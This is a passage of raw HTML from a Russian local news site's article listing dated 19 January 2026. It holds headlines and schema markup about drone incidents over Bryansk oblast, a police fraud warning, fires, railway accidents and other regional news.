","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T23:20:21+00:00","datePublished":"2026-01-19T23:20:21+00:00","dateModified":"2026-01-19T23:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T23:20:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T23:20:21+03:00">23:20</time></div></header></article><div class="entry-row"><article id="post-208427" class="post-208427 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:37:25+00:00","datePublished":"2026-01-19T20:37:25+00:00","dateModified":"2026-01-19T21:16:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:37:25+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:37:25+03:00">20:37</time></div></header></article></div><div class="entry-row"><article id="post-208429" class="post-208429 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:22:32+00:00","datePublished":"2026-01-19T20:22:32+00:00","dateModified":"2026-01-19T21:23:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:22:32+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:22:32+03:00">20:22</time></div></header></article></div><div class="entry-row"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div><div class="entry-row"><article id="post-208417" class="post-208417 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8\/","headline":"Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_14-28-01-1.jpg","dateCreated":"2026-01-19T15:18:33+00:00","datePublished":"2026-01-19T15:18:33+00:00","dateModified":"2026-01-19T23:20:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" title="Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области" rel="bookmark">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:18:33+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:18:33+03:00">15:18</time></div></header></article></div><div class="entry-row"><article id="post-208415" class="post-208415 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2\/","headline":"Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T15:08:21+00:00","datePublished":"2026-01-19T15:08:21+00:00","dateModified":"2026-01-19T15:08:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" title="Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов " rel="bookmark">Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:08:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:08:21+03:00">15:08</time></div></header></article></div><div class="entry-row"><article id="post-208413" class="post-208413 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80\/","headline":"Два дома сгорели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:47:14+00:00","datePublished":"2026-01-19T13:47:14+00:00","dateModified":"2026-01-19T13:47:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" title="Два дома сгорели в Новозыбковском округе" rel="bookmark">Два дома сгорели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:47:14+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:47:14+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208411" class="post-208411 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c\/","headline":"В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:39:19+00:00","datePublished":"2026-01-19T13:39:19+00:00","dateModified":"2026-01-19T13:39:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" title="В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья" rel="bookmark">В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:39:19+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:39:19+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208397" class="post-208397 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd\/","headline":"За крещенской водицей пришли жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_13-20-06.jpg","dateCreated":"2026-01-19T13:27:04+00:00","datePublished":"2026-01-19T13:27:04+00:00","dateModified":"2026-01-19T13:30:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" title="За крещенской водицей пришли жители Новозыбкова" rel="bookmark">За крещенской водицей пришли жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:27:04+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:27:04+03:00">13:27</time></div></header></article></div><div class="entry-row"><article id="post-208394" class="post-208394 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5\/","headline":"В Новозыбкове оперативные службы выезжали на вскрытие дверей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-19_13-13-27.png","dateCreated":"2026-01-19T13:17:23+00:00","datePublished":"2026-01-19T13:17:23+00:00","dateModified":"2026-01-19T13:17:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" title="В Новозыбкове оперативные службы выезжали на вскрытие дверей" rel="bookmark">В Новозыбкове оперативные службы выезжали на вскрытие дверей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:17:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:17:23+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208392" class="post-208392 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be\/","headline":"Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:03:48+00:00","datePublished":"2026-01-19T13:03:48+00:00","dateModified":"2026-01-19T13:03:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" title="Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью" rel="bookmark">Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:03:48+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:03:48+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-208389" class="post-208389 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 